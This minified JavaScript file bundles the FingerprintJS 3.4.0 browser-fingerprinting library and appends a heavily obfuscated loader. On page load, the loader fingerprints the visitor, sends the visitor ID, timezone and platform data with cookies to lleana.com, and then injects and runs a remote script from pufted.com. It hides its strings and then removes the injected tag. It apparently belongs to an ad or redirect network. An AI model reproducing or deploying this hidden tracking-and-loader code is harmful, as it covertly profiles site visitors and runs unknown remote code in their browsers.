hbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('8',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1135390',0xa),'s':parseInt('1348217',0xa),'w':parseInt('574535',0xa),'pi':'','in':{'ot':0x1,'co':'3NDUzNV0WzU','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();